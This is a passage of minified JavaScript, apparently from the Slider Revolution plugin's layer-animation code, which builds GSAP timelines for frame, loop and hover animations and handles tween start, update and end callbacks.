0===o.currentframe),\"trigger\"===e.mode&&\"frame_1\"===e.frame&&!1===o.leftstage&&(o.fff=!1),b||(o.frames[f].timeline.callstate=\"called\",o.currentframe=f);var y=o.frames[f],w=o.fff?o.frames.frame_0:void 0,_=tpGS.gsap.timeline(),S=tpGS.gsap.timeline(),k=o.c,L=void 0!==y.sfx&&checkSFXAnimations(y.sfx.effect,o.m,y.timeline.ease),O=y.timeline.speed/1e3,C=0,A=convertTransformValues({id:a,frame:y,layer:t,ease:y.timeline.ease,splitAmount:k.length,target:f,forcefilter:void 0!==o.frames.frame_hover&&void 0!==o.frames.frame_hover.filter}),T=o.fff?convertTransformValues({id:a,frame:w,layer:t,ease:y.timeline.ease,splitAmount:k.length,target:\"frame_0\"}):void 0,R=void 0!==y.mask?convertTransformValues({id:a,frame:{transform:{x:y.mask.x,y:y.mask.y}},layer:t,ease:A.ease,target:\"mask\"}):void 0,I=void 0!==R&&o.fff?convertTransformValues({id:a,frame:{transform:{x:w.mask.x,y:w.mask.y}},layer:t,ease:A.ease,target:\"frommask\"}):void 0,P=A.ease;if(A.force3D=!0,\"block\"===L.type&&(L.ft[0].background=y.sfx.fxc,L.ft[0].visibility=\"visible\",L.ft[1].visibility=\"visible\",_.add(tpGS.gsap.fromTo(L.bmask_in,O/2,L.ft[0],L.ft[1],0)),_.add(tpGS.gsap.fromTo(L.bmask_in,O/2,L.ft[1],L.t,O/2)),(\"frame_0\"===f||\"frame_1\"===f)&&(T.opacity=0)),void 0!==y.color?A.color=y.color:void 0!==o.color&&\"npc\"!==o.color[r]&&(A.color=o.color[r]),void 0!==w&&void 0!==w.color?T.color=w.color:void 0!==w&&void 0!==o.color&&\"npc\"!==o.color[r]&&(T.color=o.color[r]),void 0!==y.bgcolor?y.bgcolor.indexOf(\"gradient\")>=0?A.background=y.bgcolor:A.backgroundColor=y.bgcolor:!0===o.bgcolinuse&&(o.bgcol.indexOf(\"gradient\")>=0?A.background=o.bgcol:A.backgroundColor=o.bgcol),void 0!==w&&(void 0!==w.bgcolor?w.bgcolor.indexOf(\"gradient\")>=0?T.background=w.bgcolor:T.backgroundColor=w.bgcolor:!0===o.bgcolinuse&&(o.bgcol.indexOf(\"gradient\")>=0?T.background=o.bgcol:T.backgroundColor=o.bgcol)),void 0!==o.splitText&&!1!==o.splitText){for(var D in splitTypes)if(splitTypes.hasOwnProperty(D)&&void 0!==y[splitTypes[D]]&&!o.quickRendering){var B=o.splitText[splitTypes[D]],M=convertTransformValues({id:a,frame:y,source:splitTypes[D],ease:P,layer:t,splitAmount:B.length,target:f+\"_\"+splitTypes[D]}),H=o.fff?convertTransformValues({id:a,frame:w,ease:M.ease,source:splitTypes[D],layer:t,splitAmount:B.length,target:\"frame_0_\"+splitTypes[D]}):void 0,z=o.frames[f].dosplit?void 0===y[splitTypes[D]].delay?.05:y[splitTypes[D]].delay/100:0;(o.color[r]!==A.color||\"frame_1\"!==f)&&(M.color=A.color),void 0!==T&&o.color[r]!==T.color&&(H.color=T.color),void 0!==H&&H.color!==A.color&&(M.color=A.color);var W=_R.clone(M),N=o.fff?_R.clone(H):void 0,F=y[splitTypes[D]].dir;delete W.dir,W.data={splitted:!0},W.stagger=\"center\"===F||\"edge\"===F?offsetStagger({each:z,offset:z/2,from:F}):{each:z,from:F},W.duration=O,void 0!==N&&(void 0!==N.opacity&&(_R.ISM||window.isSafari11)&&(N.opacity=Math.max(.001,parseFloat(N.opacity))),delete N.dir),o.fff?_.add(S.fromTo(B,N,W),0):_.add(S.to(B,W),0),C=Math.max(C,B.length*z)}}if(O+=C,void 0===i&&(i=\"isometric\"===_R[a].perspectiveType?0:\"local\"===_R[a].perspectiveType?void 0!==A.transformPerspective?A.transformPerspective:o.fff&&void 0!==T.transfromPerspective?T.transfromPerspective:_R[a].perspective:_R[a].perspective),o.knowTransformPerspective=i,o.fsom&&(void 0!==A.filter||o.fff&&void 0!==T.filter)?(R.filter=A.filter,R[\"-webkit-filter\"]=A.filter,delete A.filter,delete A[\"-webkit-filter\"],o.fff&&void 0!==T.filter&&((I=I||{}).filter=T.filter,I[\"-webkit-filter\"]=T.filter,delete T.filter,delete T[\"-webkit-filter\"]),o.forceFsom=!0):o.forceFsom=!1,o.useMaskAnimation=o.pxundermask||void 0!==R&&(void 0!==w&&\"hidden\"===w.mask.overflow||\"hidden\"===y.mask.overflow),o.useMaskAnimation||o.forceFsom)o.useMaskAnimation?_.add(tpGS.gsap.to(o.m,.001,{overflow:\"hidden\"}),0):_.add(tpGS.gsap.to(o.m,.001,{overflow:\"visible\"}),0),\"column\"===o.type&&o.cbgexists&&o.useMaskAnimation&&_.add(tpGS.gsap.to(o.cbgmask,.001,{overflow:\"hidden\"}),0),o.btrans&&(I&&(I.rotationX=o.btrans.rX,I.rotationY=o.btrans.rY,I.rotationZ=o.btrans.rZ,I.opacity=o.btrans.o),R.rotationX=o.btrans.rX,R.rotationY=o.btrans.rY,R.rotationZ=o.btrans.rZ,R.opacity=o.btrans.o),o.fff?_.add(tpGS.gsap.fromTo(void 0!==o.m&&void 0!==o.cbgmask?[o.m,o.cbgmask]:void 0!==o.m?o.m:o.cbgmask,O,_R.clone(I),_R.clone(R)),.001):_.add(tpGS.gsap.to(void 0!==o.m&&void 0!==o.cbgmask?[o.m,o.cbgmask]:void 0!==o.m?o.m:o.cbgmask,O,_R.clone(R)),.001);else if(void 0!==o.btrans){var E={x:0,y:0,filter:\"none\",opacity:o.btrans.o,rotationX:o.btrans.rX,rotationY:o.btrans.rY,rotationZ:o.btrans.rZ,overflow:\"visible\"};(0!==o.btrans.rX||0!=o.btrans.rY)&&(o.maskHasPerspective=!0,E.transformPerspective=i),_.add(tpGS.gsap.to(o.m,.001,E),0)}else _.add(tpGS.gsap.to(o.m,.001,{clearProps:\"transform\",overflow:\"hidden\"==o.ofHidOnHov?\"hidden\":\"visible\"}),0);A.force3D=\"auto\",o.fff?(A.visibility=\"visible\",void 0!==o.cbg&&_.fromTo(o.cbg,O,T,A,0),_R[a].BUG_safari_clipPath&&(T.clipPath||A.clipPath||o.spike),O=O>0?O-.001:O,void 0!==o.cbg&&\"column\"===o.type?_.fromTo(k,O,reduceColumn(T),reduceColumn(A),0):_.fromTo(k,O,T,A,0),_.invalidate()):(\"frame_999\"!==o.frame&&(A.visibility=\"visible\"),void 0!==o.cbg&&_.to(o.cbg,O,A,0),void 0!==o.cbg&&\"column\"===o.type?_.to(k,O,reduceColumn(A),0):_.to(k,O,A,0)),void 0!==P&&\"object\"!=typeof P&&\"function\"!=typeof P&&P.indexOf(\"SFXBounce\")>=0&&_.to(k,O,{scaleY:.5,scaleX:1.3,ease:A.ease+\"-squash\",transformOrigin:\"bottom\"},1e-4);var V=(\"trigger\"===e.mode||(!0===l||\"skiprest\"===l)&&\"rebuild\"===e.mode)&&e.frame!==f&&void 0!==y.timeline.start&&_R.isNumeric(y.timeline.start)?\"+=\"+parseInt(y.timeline.startRelative,0)/1e3:\"+=0\"===y.timeline.start||void 0===y.timeline.start?\"+=0.001\":parseInt(y.timeline.start,0)/1e3;o.timeline.addLabel(f,V),o.timeline.add(_,V),o.timeline.addLabel(f+\"_end\",\"+=0.01\"),_.eventCallback(\"onStart\",tweenOnStart,[{id:a,frame:f,L:t,tPE:i}]),\"true\"==o.animationonscroll||!0==o.animationonscroll?(_.eventCallback(\"onUpdate\",tweenOnUpdate,[{id:a,frame:f,L:t}]),_.smoothChildTiming=!0):_.eventCallback(\"onUpdate\",tweenOnUpdate,[{id:a,frame:f,L:t}]),_.eventCallback(\"onComplete\",tweenOnEnd,[{id:a,frame:f,L:t,tPE:i}])}}}}if(void 0!==o.frames.loop){var j=parseInt(o.frames.loop.timeline.speed,0)/1e3,X=parseInt(o.frames.loop.timeline.start)/1e3||0,U=\"trigger\"!==e.mode&&\"frame_999\"!==e.frame||\"frame_999\"!==e.frame?.2:0,G=X+U;o.loop={root:tpGS.gsap.timeline({}),preset:tpGS.gsap.timeline({}),move:tpGS.gsap.timeline({repeat:-1,yoyo:o.frames.loop.timeline.yoyo_move}),rotate:tpGS.gsap.timeline({repeat:-1,yoyo:o.frames.loop.timeline.yoyo_rotate}),scale:tpGS.gsap.timeline({repeat:-1,yoyo:o.frames.loop.timeline.yoyo_scale}),filter:tpGS.gsap.timeline({repeat:-1,yoyo:o.frames.loop.timeline.yoyo_filter})};var Y=o.frames.loop.frame_0,q=o.frames.loop.frame_999,J=\"blur(\"+parseInt(Y.blur||0,0)+\"px) grayscale(\"+parseInt(Y.grayscale||0,0)+\"%) brightness(\"+parseInt(Y.brightness||100,0)+\"%)\",Z=\"blur(\"+(q.blur||0)+\"px) grayscale(\"+(q.grayscale||0)+\"%) brightness(\"+(q.brightness||100)+\"%)\";if(o.loop.root.add(o.loop.preset,0),o.loop.root.add(o.loop.move,U),o.loop.root.add(o.loop.rotate,U),o.loop.root.add(o.loop.scale,U),o.loop.root.add(o.loop.filter,U),\"blur(0px) grayscale(0%) brightness(100%)\"===J&&\"blur(0px) grayscale(0%) brightness(100%)\"===Z&&(J=\"none\",Z=\"none\"),q.originX=Y.originX,q.originY=Y.originY,q.originZ=Y.originZ,void 0===i&&(i=\"isometric\"===_R[a].perspectiveType?0:\"local\"===_R[a].perspectiveType&&void 0!==A?void 0!==A.transformPerspective?A.transformPerspective:o.fff&&void 0!==T.transfromPerspective?T.transfromPerspective:_R[a].perspective:_R[a].perspective),o.frames.loop.timeline.curved){var K=parseInt(o.frames.loop.timeline.radiusAngle,0)||0,Q=[{x:(Y.x-Y.xr)*_R[a].CM.w,y:0,z:(Y.z-Y.zr)*_R[a].CM.w},{x:0,y:(Y.y+Y.yr)*_R[a].CM.w,z:0},{x:(q.x+q.xr)*_R[a].CM.w,y:0,z:(q.z+q.zr)*_R[a].CM.w},{x:0,y:(q.y-q.yr)*_R[a].CM.w,z:0}],ee={type:\"thru\",curviness:o.frames.loop.timeline.curviness,path:[],autoRotate:o.frames.loop.timeline.autoRotate};for(var ei in Q)Q.hasOwnProperty(ei)&&(ee.path[ei]=Q[K],K=++K==Q.length?0:K);(\"trigger\"!==e.mode&&\"frame_999\"!==e.frame||\"frame_999\"!==e.frame)&&o.loop.preset.fromTo(o.lp,U,{\"-webkit-filter\":J,filter:J,x:0,y:0,z:0,minWidth:o._incolumn||o._ingroup?\"100%\":void 0===o.eow?0:o.eow,minHeight:o._incolumn||o._ingroup?\"100%\":void 0===o.eoh?0:o.eoh,scaleX:1,scaleY:1,skewX:0,skewY:0,rotationX:0,rotationY:0,rotationZ:0,transformPerspective:i,transformOrigin:q.originX+\" \"+q.originY+\" \"+q.originZ,opacity:1},checkLoopSkew({x:ee.path[3].x,y:ee.path[3].y,z:ee.path[3].z,scaleX:Y.scaleX,skewX:Y.skewX,skewY:Y.skewY,scaleY:Y.scaleY,rotationX:Y.rotationX,rotationY:Y.rotationY,rotationZ:Y.rotationZ,\"-webkit-filter\":J,filter:J,ease:\"sine.inOut\",opacity:Y.opacity}),0),checkMotionPath(ee)&&o.loop.move.to(o.lp,o.frames.loop.timeline.yoyo_move?j/2:j,{motionPath:ee,ease:o.frames.loop.timeline.ease})}else(\"trigger\"!==e.mode&&\"frame_999\"!==e.frame||\"frame_999\"!==e.frame)&&o.loop.preset.fromTo(o.lp,U,{\"-webkit-filter\":J,filter:J,x:0,y:0,z:0,minWidth:o._incolumn||o._ingroup?\"100%\":void 0===o.eow?0:o.eow,minHeight:o._incolumn||o._ingroup?\"100%\":void 0===o.eoh?0:o.eoh,scaleX:1,scaleY:1,skewX:0,skewY:0,rotationX:0,rotationY:0,rotationZ:0,transformPerspective:i,transformOrigin:q.originX+\" \"+q.originY+\" \"+q.originZ,opacity:1},checkLoopSkew({x:Y.x*_R[a].CM.w,y:Y.y*_R[a].CM.w,z:Y.z*_R[a].CM.w,scaleX:Y.scaleX,skewX:Y.skewX,skewY:Y.skewY,scaleY:Y.scaleY,rotationX:Y.rotationX,rotationY:Y.rotationY,rotationZ:Y.rotationZ,ease:\"sine.out\",opacity:Y.opacity,\"-webkit-filter\":J,filter:J}),0),o.loop.move.to(o.lp,o.frames.loop.timeline.yoyo_move?j/2:j,{x:q.x*_R[a].CM.w,y:q.y*_R[a].CM.w,z:q.z*_R[a].CM.w,ease:o.frames.loop.timeline.ease});o.loop.rotate.to(o.lp,o.frames.loop.timeline.yoyo_rotate?j/2:j,{rotationX:q.rotationX,rotationY:q.rotationY,rotationZ:q.rotationZ,ease:o.frames.loop.timeline.ease}),o.loop.scale.to(o.lp,o.frames.loop.timeline.yoyo_scale?j/2:j,checkLoopSkew({scaleX:q.scaleX,scaleY:q.scaleY,skewX:q.skewX,skewY:q.skewY,ease:o.frames.loop.timeline.ease}));var et={opacity:q.opacity||1,ease:o.frames.loop.timeline.ease,\"-webkit-filter\":Z,filter:Z};o.loop.filter.to(o.lp,o.frames.loop.timeline.yoyo_filter?j/2:j,et),o.timeline.add(o.loop.root,G)}if(void 0!==o.frames.frame_hover&&(\"start\"===e.mode||void 0===o.hoverframeadded)){o.hoverframeadded=!0;var ea=o.frames.frame_hover.timeline.speed/1e3;ea=0===ea?1e-5:ea,o.cachedHoverSpeed=ea,o.hoverlistener||(o.hoverlistener=!0,_R.document.on(\"mouseenter mousemove\",(\"column\"===o.type&&void 0!==o.cbg?\"#\"+o.cbg[0].id+\",\":\"\")+\"#\"+o.c[0].id,function(e){if(o.mouseIsOver=!0,!0!=o.ignoreHoverFrames&&(\"mousemove\"!==e.type||!0!==o.ignoremousemove)){if(o.animationonscroll||o.readyForHover){if(o.elementHovered=!0,o.hovertimeline||(o.hovertimeline=tpGS.gsap.timeline({paused:!0})),0==o.hovertimeline.progress()&&(void 0===o.lastHoveredTimeStamp||new Date().getTime()-o.lastHoveredTimeStamp>150)&&(o.ignoremousemove=!0,o.ofHidOnHov=o.frames.frame_hover.mask?\"hidden\":\"visible\",o.hovertimeline.to(void 0!==o.m&&void 0!==o.cbgmask?[o.m,o.cbgmask]:void 0!==o.m?o.m:o.cbgmask,ea,{overflow:o.ofHidOnHov},0),\"column\"===o.type&&void 0!=o.cbg&&o.hovertimeline.to(o.cbg,ea,_R.clone(_R.convertHoverTransform(o.frames.frame_hover,o.cbg,{bgCol:o.bgcol,bg:o.styleProps.background})),0),(\"text\"===o.type||\"button\"===o.type)&&void 0!==o.splitText&&!1!==o.splitText&&o.hovertimeline.to([o.splitText.lines,o.splitText.words,o.splitText.chars],ea,{color:o.frames.frame_hover.color,ease:o.frames.frame_hover.transform.ease},0),\"column\"===o.type?o.hovertimeline.to(o.c,ea,reduceColumn(_R.clone(_R.convertHoverTransform(o.frames.frame_hover,o.c,{bgCol:o.bgcol,bg:o.styleProps.background}))),0):o.hovertimeline.to(o.c,ea,_R.clone(_R.convertHoverTransform(o.frames.frame_hover,o.c,{bgCol:o.bgcol,bg:o.styleProps.background})),0),\"svg\"===o.type)){o.svgHTemp=_R.clone(o.svgH),delete o.svgHTemp.svgAll;var i=Array.isArray(o.svgHTemp.fill)?o.svgHTemp.fill[_R[a].level]:o.svgHTemp.fill;o.svgHTemp.fill=i,o.hovertimeline.to(o.svg,ea,o.svgHTemp,0),o.svg.length<=0&&(o.svg=t.find(\"svg\")),o.svgPath.length<=0&&(o.svgPath=o.svg.find(o.svgI.svgAll?\"path, circle, ellipse, line, polygon, polyline, rect\":\"path\")),o.hovertimeline.to(o.svgPath,ea,{fill:i},0)}o.hovertimeline.play()}o.lastHoveredTimeStamp=new Date().getTime()}}),_R.document.on(\"mouseleave\",(\"column\"===o.type&&void 0!==o.cbg?\"#\"+o.cbg[0].id+\",\":\"\")+\"#\"+o.c[0].id,function(){o.mouseIsOver=!1,!0!=o.ignoreHoverFrames&&(o.elementHovered=!1,(o.animationonscroll||o.readyForHover)&&void 0!==o.hovertimeline&&(o.hovertimeline.reverse(),o.hovertimeline.eventCallback(\"onReverseComplete\",_R.hoverReverseDone,[{id:a,L:t}])))}))}if(b||(o.lastRequestedMainFrame=\"start\"===e.mode?\"frame_1\":\"continue\"===e.mode?void 0===e.frame?o.currentframe:e.frame:o.lastRequestedMainFrame),void 0!==e.totime?o.tSTART=e.totime:void 0!==n&&void 0===e.frame?o.tSTART=n:void 0!==e.frame?o.tSTART=e.frame:o.tSTART=0,0===o.tSTART&&void 0===o.startedAnimOnce&&void 0===o.leftstage&&void 0===o.startedAnimOnce&&!0===o.hideonfirststart&&\"preset\"===e.mode&&(_R[a]._L[t[0].id].pVisRequest=0,o.hideonfirststart=!1),(\"frame_999\"===o.tSTART||\"frame_999\"===o.triggeredFrame)&&(o.leftstage||void 0===o.startedAnimOnce));else if(\"true\"!=o.animationonscroll&&!0!=o.animationonscroll?o.timeline.play(o.tSTART):o.timeline.time(o.tSTART),jQuery.inArray(o.type,[\"group\",\"row\",\"column\"])>=0&&void 0!==e.frame){if(void 0===o.childrenJS)for(var D in o.childrenJS={},_R[a]._L)void 0!==_R[a]._L[D]._lig&&void 0!==_R[a]._L[D]._lig[0]&&_R[a]._L[D]._lig[0].id===t[0].id&&_R[a]._L[D]._lig[0].id!==_R[a]._L[D].c[0].id&&(o.childrenJS[_R[a]._L[D].c[0].id]=_R[a]._L[D].c);e.frame=\"0\"==e.frame?\"frame_0\":e.frame,e.frame=\"1\"==e.frame?\"frame_1\":e.frame,e.frame=\"999\"==e.frame?\"frame_999\":e.frame;var er=void 0===e.totime?void 0!==o.frames[e.frame].timeline.startAbsolute?parseInt(o.frames[e.frame].timeline.startAbsolute,0)/1e3:void 0!==o.frames[e.frame].timeline.start?_R.isNumeric(o.frames[e.frame].timeline.start)?parseInt(o.frames[e.frame].timeline.start,0)/1e3:0:.001:e.totime;if(!0===e.updateChildren)for(var D in o.childrenJS)o.childrenJS.hasOwnProperty(D)&&_R.renderLayerAnimation({layer:o.childrenJS[D],fastforward:!1,id:a,mode:\"continue\",updateChildren:!0,totime:er});else for(var D in o.childrenJS)o.childrenJS.hasOwnProperty(D)&&_R[a]._L[D].pausedTrueParrent&&(_R.renderLayerAnimation({layer:o.childrenJS[D],fastforward:!1,id:a,mode:\"continue\",updateChildren:!0,totime:er}),_R[a]._L[D].pausedTrueParrent=!1)}}}}),reduceColumn=function(e){var i=_R.clone(e);return delete i.backgroundColor,delete i.background,delete i.backgroundImage,delete i.borderSize,delete i.borderStyle,delete i[\"backdrop-filter\"],i},checkMotionPath=function(e){if(void 0!==e&&void 0!==e.path&&Array.isArray(e.path)){var i=0,t=0;for(var a in e.path)!e.path.hasOwnProperty(a)||i>0||t>0||(i+=e.path[a].x,t+=e.path[a].y);return 0!=i||0!=t}},checkLoopSkew=function(e){return void 0===e.skewX&&delete e.skewX,void 0===e.skewY&&delete e.skewY,e},offsetStagger=function(e){e.from=\"edge\"===e.from?\"edges\":e.from;var i=tpGS.gsap.utils.distribute(e);return function(t,a,r){return i(t,a,r)+(t<=r.length/2?0:e.offset||0)}},tweenOnStart=function(e){_R[e.id].BUG_safari_clipPath&&e.L[0].classList.remove(\"rs-pelock\"),(_R[e.id]._L[e.L[0].id]._ingroup||_R[e.id]._L[e.L[0].id]._incolumn||_R[e.id]._L[e.L[0].id]._inrow)&&void 0!==_R[e.id]._L[_R[e.id]._L[e.L[0].id]._ligid]&&void 0!==_R[e.id]._L[_R[e.id]._L[e.L[0].id]._ligid].timeline&&!_R[e.id]._L[_R[e.id]._L[e.L[0].id]._ligid].timeline.isActive()&&void 0!==_R[e.id]._L[e.L[0].id]&&void 0!==_R[e.id]._L[e.L[0].id].frames[_R[e.id]._L[e.L[0].id].timeline.currentLabel()]&&(void 0==_R[e.id]._L[_R[e.id]._L[e.L[0].id]._ligid].timezone||_R[e.id]._L[_R[e.id]._L[e.L[0].id]._ligid].timezone.to<=parseInt(_R[e.id]._L[e.L[0].id].frames[_R[e.id]._L[e.L[0].id].timeline.currentLabel()].timeline.start,0))&&!0!==_R[e.id]._L[e.L[0].id].animOnScrollForceDisable&&(_R[e.id]._L[e.L[0].id].pausedTrueParrent=!0,_R[e.id]._L[e.L[0].id].timeline.pause());var i=_R[e.id]._L[e.L[0].id],t=i.hovertimeline;t&&t.time()>0&&(t.pause(),t.time(0),t.kill(),delete i.hovertimeline),delete _R[e.id]._L[e.L[0].id].childrenAtStartNotVisible,_R[e.id]._L[e.L[0].id].pVisRequest=1;var a={layer:e.L};_R[e.id]._L[e.L[0].id].tweenOnStart=!0,_R[e.id]._L[e.L[0].id].animatingFrame=e.frame,_R[e.id]._L[e.L[0].id].ignoremousemove=!1,_R[e.id]._L[e.L[0].id].leftstage=!1,_R[e.id]._L[e.L[0].id].readyForHover=!1,_R[e.id]._L[e.L[0].id].tweenDirection=!0==_R[e.id]._L[e.L[0].id].animationonscroll||\"true\"==_R[e.id]._L[e.L[0].id].animationonscroll?_R[e.id]._L[e.L[0].id].animteToTimeCache>_R[e.id]._L[e.L[0].id].animteToTime?-1:1:void 0,void 0!==_R[e.id]._L[e.L[0].id].layerLoop&&_R[e.id]._L[e.L[0].id].layerLoop.from===e.frame&&_R[e.id]._L[e.L[0].id].layerLoop.count++,void 0===_R[e.id]._L[e.L[0].id].tweenDirection||-1!=_R[e.id]._L[e.L[0].id].tweenDirection||\"frame_0\"!==e.frame&&\"frame_1\"!=e.frame||\"column\"===_R[e.id]._L[e.L[0].id].type||\"row\"===_R[e.id]._L[e.L[0].id].type||\"group\"===_R[e.id]._L[e.L[0].id].type?(\"frame_1\"===e.frame&&\"Safari\"===window.RSBrowser&&void 0===_R[e.id]._L[e.L[0].id].safariRenderIssue&&(tpGS.gsap.set([_R[e.id]._L[e.L[0].id].c],{opacity:1}),_R[e.id]._L[e.L[0].id].safariRenderIssue=!0),\"frame_999\"!==e.frame&&(_R[e.id]._L[e.L[0].id].startedAnimOnce=!0,_R[e.id]._L[e.L[0].id].pPeventsRequest=_R[e.id]._L[e.L[0].id].noPevents?\"none\":\"auto\"),a.eventtype=\"frame_0\"===e.frame||\"frame_1\"===e.frame?\"enterstage\":\"frame_999\"===e.frame?\"leavestage\":\"framestarted\",_R[e.id]._L[e.L[0].id]._ingroup&&!0!==_R[e.id]._L[_R[e.id]._L[e.L[0].id]._lig[0].id].frames.frame_1.timeline.waitoncall&&(_R[e.id]._L[_R[e.id]._L[e.L[0].id]._lig[0].id].pVisRequest=1),_R.requestLayerUpdates(e.id,a.eventtype,e.L[0].id,void 0!==_R[e.id]._L[e.L[0].id].frames[e.frame]&&void 0!==_R[e.id]._L[e.L[0].id].frames[e.frame].timeline&&!1==_R[e.id]._L[e.L[0].id].frames[e.frame].timeline.usePerspective?e.tPE:\"ignore\")):(_R[e.id]._L[e.L[0].id].leftstage=!0,_R[e.id]._L[e.L[0].id].pVisRequest=0,_R[e.id]._L[e.L[0].id].pPeventsRequest=\"none\",window.requestAnimationFrame(function(){_R.requestLayerUpdates(e.id,\"leftstage\",e.L[0].id)})),a.id=e.id,a.layerid=e.L[0].id,a.layertype=_R[e.id]._L[e.L[0].id].type,a.frame_index=e.frame,a.layersettings=_R[e.id]._L[e.L[0].id],_R[e.id].c.trigger(\"revolution.layeraction\",[a]),\"enterstage\"===a.eventtype&&_R.toggleState(_R[e.id]._L[e.L[0].id].layertoggledby),\"frame_1\"===e.frame&&_R.animcompleted(e.L,e.id)},tweenOnUpdate=function(e){_R[e.id]._L[e.L[0].id].animatingFrame=e.frame,_R[e.id]._L[e.L[0].id].tweenOnStart=!1,_R[e.id]._L[e.L[0].id].tweenOnEnd=!1,\"frame_999\"===e.frame&&(_R[e.id]._L[e.L[0].id].pVisRequest=1,_R[e.id]._L[e.L[0].id].pPeventsRequest=_R[e.id]._L[e.L[0].id].noPevents?\"none\":\"auto\",_R[e.id]._L[e.L[0].id].leftstage=!1,window.requestAnimationFrame(function(){_R.requestLayerUpdates(e.id,\"update\",e.L[0].id)}))},tweenOnEnd=function(e){var i=!0;if(\"column\"===_R[e.id]._L[e.L[0].id].type||\"row\"===_R[e.id]._L[e.L[0].id].type||\"group\"===_R[e.id]._L[e.L[0].id].type){var t=_R[e.id]._L[e.L[0].id].timeline.currentLabel(),a=jQuery.inArray(t,_R[e.id]._L[e.L[0].id].ford);a++,a=_R[e.id]._L[e.L[0].id].ford.length>a?_R[e.id]._L[e.L[0].id].ford[a]:t,void 0!==_R[e.id]._L[e.L[0].id].frames[a]&&void 0!==_R[e.id]._L[e.L[0].id].frames[t]&&(_R[e.id]._L[e.L[0].id].timezone={from:parseInt(_R[e.id]._L[e.L[0].id].frames[t].timeline.startAbsolute,0),to:parseInt(_R[e.id]._L[e.L[0].id].frames[a].timeline.startAbsolute,0)})}if(\"frame_999\"!==e.frame&&_R[e.id].isEdge&&\"shape\"===_R[e.id]._L[e.L[0].id].type){var r=_R[e.id]._L[e.L[0].id].c[0].style.opacity;_R[e.id]._L[e.L[0].id].c[0].style.opacity=r-1e-4,tpGS.gsap.set(_R[e.id]._L[e.L[0].id].c[0],{opacity:r-.001,delay:.05}),tpGS.gsap.set(_R[e.id]._L[e.L[0].id].c[0],{opacity:r,delay:.1})}_R[e.id]._L[e.L[0].id].animatingFrame=\"done\",_R[e.id]._L[e.L[0].id].animatedFrame=e.frame,_R[e.id]._L[e.L[0].id].tweenOnStart=!1,_R[e.id]._L[e.L[0].id].tweenOnEnd=!0,_R[e.id]._L[e.L[0].id].tweenDirection=!0==_R[e.id]._L[e.L[0].id].animationonscroll||\"true\"==_R[e.id]._L[e.L[0].id].animationonscroll?_R[e.id]._L[e.L[0].id].animteToTimeCache>_R[e.id]._L[e.L[0].id].animteToTime?-1:1:void 0;var o={};o.layer=e.L,o.eventtype=\"frame_0\"===e.frame||\"frame_1\"===e.frame?\"enteredstage\":\"frame_999\"===e.frame?\"leftstage\":\"frameended\",_R[e.id]._L[e.L[0].id].readyForHover=!0,o.layertype=_R[e.id]._L[e.L[0].id].type,o.frame_index=e.frame,o.layersettings=_R[e.id]._L[e.L[0].id],_R[e.id].c.trigger(\"revolution.layeraction\",[o]),\"frame_999\"===e.frame&&\"leftstage\"===o.eventtype?(_R[e.id]._L[e.L[0].id].leftstage=!0,_R[e.id]._L[e.L[0].id].pVisRequest=0,_R[e.id]._L[e.L[0].id].pPeventsRequest=\"none\",i=!1,window.requestAnimationFrame(function(){_R.requestLayerUpdates(e.id,\"leftstage\",e.L[0].id)})):(e.L[0].id,void 0!==_R[e.id]._L[e.L[0].id].frames[e.frame]&&void 0!==_R[e.id]._L[e.L[0].id].frames[e.frame].timeline&&!1==_R[e.id]._L[e.L[0].id].frames[e.frame].timeline.usePerspective&&window.requestAnimationFrame(function(){_R.requestLayerUpdates(e.id,\"frameended\",e.L[0].id,e.tPE)})),\"leftstage\"===o.eventtype&&void 0!==_R[e.id].videos&&void 0!==_R[e.id].videos[e.L[0].id]&&_R.stopVideo&&_R.stopVideo(e.L,e.id),\"column\"===_R[e.id]._L[e.L[0].id].type&&void 0!==_R[e.id]._L[e.L[0].id].cbg&&tpGS.gsap.to(_R[e.id]._L[e.L[0].id].cbg,.01,{visibility:\"visible\"}),\"leftstage\"===o.eventtype&&(_R.unToggleState(e.layertoggledby),\"video\"===_R[e.id]._L[e.L[0].id].type&&_R.resetVideo&&setTimeout(function(){_R.resetVideo(e.L,e.id)},100)),_R[e.id].BUG_safari_clipPath&&!i&&e.L[0].classList.add(\"rs-pelock\"),void 0!==_R[e.id]._L[e.L[0].id].layerLoop&&_R[e.id]._L[e.L[0].id].layerLoop.to===e.frame&&(-1==_R[e.id]._L[e.L[0].id].layerLoop.repeat||_R[e.id]._L[e.L[0].id].layerLoop.repeat>_R[e.id]._L[e.L[0].id].layerLoop.count)&&_R.renderLayerAnimation({layer:_R[e.id]._L[e.L[0].id].c,frame:_R[e.id]._L[e.L[0].id].layerLoop.from,updateChildren:_R[e.id]._L[e.L[0].id].layerLoop.children,mode:\"continue\",fastforward:!0===_R[e.id]._L[e.L[0].id].layerLoop.keep,id:e.id})},buildFilter=function(e){if(void 0===e)return\"\";var i=\"\";return _R.isChrome8889&&0===e.blur&&(e.blur=.05),i=void 0!==e.blur?\"blur(\"+(e.blur||0)+\"px)\":\"\",i+=void 0!==e.grayscale?(i.length>0?\" \":\"\")+\"grayscale(\"+(e.grayscale||0)+\"%)\":\"\",\"\"==(i+=void 0!==e.brightness?(i.length>0?\" \":\"\")+\"brightness(\"+(e.brightness||100)+\"%)\":\"\")?\"none\":i},buildBackdropFilter=function(e){if(void 0===e)return\"\";var i=\"\";return _R.isChrome8889&&0===e.b_blur&&(e.b_blur=.05),i=void 0!==e.b_blur?\"blur(\"+(e.b_blur||0)+\"px)\":\"\",i+=void 0!==e.b_grayscale?(i.length>0?\" \":\"\")+\"grayscale(\"+(e.b_grayscale||0)+\"%)\":\"\",i+=void 0!==e.b_sepia?(i.length>0?\" \":\"\")+\"sepia(\"+(e.b_sepia||0)+\"%)\":\"\",i+=void 0!==e.b_invert?(i.length>0?\" \":\"\")+\"invert(\"+(e.b_invert||0)+\"%)\":\"\",\"\"==(i+=void 0!==e.b_brightness?(i.length>0?\" \":\"\")+\"brightness(\"+(e.b_brightness||100)+\"%)\":\"\")?\"none\":i},addGradDegree=function(e,i){var t=(e=e.split(\"(\"))[0];return e.shift(),t+\"(\"+i+\"deg, \"+e.join(\"(\")},gradDegree=function(e){if(-1!==e.search(\"deg,\")){var i=e.split(\"deg,\")[0];if(-1!==i.search(/\\(/))return parseInt(i.split(\"(\")[1],10)}return 180},_svgprep=function(e,i){if(void 0!==e&&e.indexOf(\"oc:t\")>=0)return{};e=void 0===e?\"\":e.split(\";\");var t={fill:_R.revToResp(\"#ffffff\",_R[i].rle),stroke:\"transparent\",\"stroke-width\":\"0px\",\"stroke-dasharray\":\"0\",\"stroke-dashoffset\":\"0\"};for(var a in 